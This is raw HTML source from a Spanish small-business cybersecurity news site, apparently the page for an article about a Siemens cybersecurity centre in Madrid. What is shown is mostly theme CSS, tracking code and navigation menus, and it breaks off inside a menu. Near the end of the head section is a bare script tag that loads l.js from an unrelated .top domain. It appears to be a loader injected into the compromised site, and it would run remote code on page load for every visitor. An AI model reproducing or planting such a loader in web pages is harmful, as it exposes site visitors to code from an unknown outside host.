        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="282f5541f1ffb174fd10b86a-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/",
                    "name": "Actualidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/",
                    "name": "El nuevo Centro de Ciberseguridad mundial en Madrid"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="282f5541f1ffb174fd10b86a-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1340 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb siemens-ciberseguridad-madrid global-block-template-1 td-tech single_template_8 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69730de588660_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69730de588660" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_1_69730de588660 = new tdBlock();
block_td_uid_1_69730de588660.id = "td_uid_1_69730de588660";
block_td_uid_1_69730de588660.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69730de588660_rand","tdc_css_class":"td_uid_1_69730de588660_rand","tdc_css_class_style":"td_uid_1_69730de588660_rand_style"}';
block_td_uid_1_69730de588660.td_column_number = "3";
block_td_uid_1_69730de588660.block_type = "td_block_mega_menu";
block_td_uid_1_69730de588660.post_count = "4";
block_td_uid_1_69730de588660.found_posts = "30";
block_td_uid_1_69730de588660.header_color = "";
block_td_uid_1_69730de588660.ajax_pagination_infinite_stop = "";
block_td_uid_1_69730de588660.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_69730de588660);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69730de588660" id="td_uid_2_69730de58eb89" data-td_block_id="td_uid_1_69730de588660" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_69730de588660"  id="td_uid_3_69730de58ec01" data-td_block_id="td_uid_1_69730de588660" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_69730de588660"  id="td_uid_4_69730de58ec68" data-td_block_id="td_uid_1_69730de588660" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_69730de588660"  id="td_uid_5_69730de58ecbe" data-td_block_id="td_uid_1_69730de588660" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_69730de588660 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69730de588660" data-td_block_id="td_uid_1_69730de588660"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69730de588660" data-td_block_id="td_uid_1_69730de588660"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69730de596416_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69730de596416" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_6_69730de596416 = new tdBlock();
block_td_uid_6_69730de596416.id = "td_uid_6_69730de596416";
block_td_uid_6_69730de596416.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69730de596416_rand","tdc_css_class":"td_uid_6_69730de596416_rand","tdc_css_class_style":"td_uid_6_69730de596416_rand_style"}';
block_td_uid_6_69730de596416.td_column_number = "3";
block_td_uid_6_69730de596416.block_type = "td_block_mega_menu";
block_td_uid_6_69730de596416.post_count = "4";
block_td_uid_6_69730de596416.found_posts = "1045";
block_td_uid_6_69730de596416.header_color = "";
block_td_uid_6_69730de596416.ajax_pagination_infinite_stop = "";
block_td_uid_6_69730de596416.max_num_pages = "262";
tdBlocksArray.push(block_td_uid_6_69730de596416);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_69730de596416" id="td_uid_7_69730de59b234" data-td_block_id="td_uid_6_69730de596416" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_69730de596416"  id="td_uid_8_69730de59b2ac" data-td_block_id="td_uid_6_69730de596416" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_69730de596416"  id="td_uid_9_69730de59b314" data-td_block_id="td_uid_6_69730de596416" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_69730de596416"  id="td_uid_10_69730de59b372" data-td_block_id="td_uid_6_69730de596416" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_69730de596416"  id="td_uid_11_69730de59b3c8" data-td_block_id="td_uid_6_69730de596416" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_69730de596416 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
